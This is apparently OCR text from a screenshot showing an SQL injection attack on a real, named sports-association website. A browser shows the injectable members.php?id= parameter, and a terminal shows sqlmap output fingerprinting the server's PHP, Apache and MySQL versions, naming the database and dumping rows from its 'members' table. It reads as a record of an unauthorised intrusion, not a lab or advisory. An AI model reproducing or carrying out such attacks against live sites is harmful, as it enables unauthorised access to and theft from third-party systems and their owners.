 ASFAA Members - Google Chrome
ASFAA Members
Not secure
www.asfaa.org/members.php?id=1%27
Apps
ULM Hotspot Login
Fresh Ba
Desain 360 - One...
»
exclsdamnt@goblokid: ~
File Edit View Search Terminal Help
16b707171)-- Spsa
---
[20:07:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[20:07:09] [INFO] fetching entries of column(s) 'nome, texto' for table 'members
' in database 'db83231_asfaa'
[20:07:10] [INFO] used SQL query returns 21 entries
[20:07:21] [INFO] retrieved: 'Bangladesh','<strong>Bangladesh Olympic Associa...
[20:07:51] [CRITICAL] connection timed out to the target URL. sqlmap is going to
retry the request(s)
[20:07:52] [INFO] retrieved: 'Australia','<strong>Australian Sports Commissio...
[20:07:53] [INFO] retrieved: 'Cambodia','<strong>Ministry of Education, Youth...
[20:07:53] [INFO] retrieved: 'China','<strong>All China Sports Federation </s...
[20:07:55] [INFO] retrieved: 'Hong Kong, China','<strong>Hong Kong Sports Ins...
[20:07:56] [INFO] retrieved: 'India','<strong>National Institute of Sports Au...
[20:07:56] [INFO] retrieved: 'Indonesia','<strong>Indonesia Association of P...
[20:07:57] [INFO] retrieved: 'Iran','<strong>I.R. Iran Sport For All Federati...
[20:07:57] [INFO] retrieved: 'Iraq','<strong>Iraq National Olympic Committee ...
[20:07:59] [INFO] retrieved: 'Israel','<strong>Israel Sport for All Associati...
[20:08:24] [INFO] retrieved: 'Japan','<strong>Japan Health Promotion & Fitnes...
[20:08:24] [INFO] retrieved: 'Korea','<strong>Korea Judo Academy </strong> <b...
[20:08:25] [INFO] retrieved: 'Macau, China','<strong> Macau Sports Developmen...
ASFA
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
PUBLICATIONS
Indonesia
Iran
Iraq
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam